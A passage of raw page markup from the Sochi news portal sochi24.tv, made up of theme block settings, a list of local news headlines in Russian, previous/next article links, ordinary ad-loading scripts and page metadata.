0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8713,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12837";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" class="td-image-wrap " title="В Сочи приют для животных взял под опеку больше тысячи собак" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148682949-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-sushe-i-na-more-12-janvarja-v-sochi-provedut-planovye-uchebnye-strelby/"  rel="bookmark" title="12 января в Сочи проведут плановые учебные стрельбы">12 января в Сочи проведут плановые учебные стрельбы</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:21:06+03:00" >12 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/sledovateli-razbirajutsya-v-prichinah-krovavoj-dramy-v-sochi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Следователи разбираются в причинах кровавой драмы в Сочи &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/kubanskaya-sportsmenka-zabila-3-myacha-i-prinesla-pobedu-sbornoj-rossii-po-golbolu-na-paralimpiade-v-tokio-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">Кубанская спортсменка забила 3 мяча и принесла победу сборной России по голболу на Паралимпиаде в Токио &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-08-26T13:49:04+03:00"><meta itemprop="dateModified" content="2021-08-26T13:49:04+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 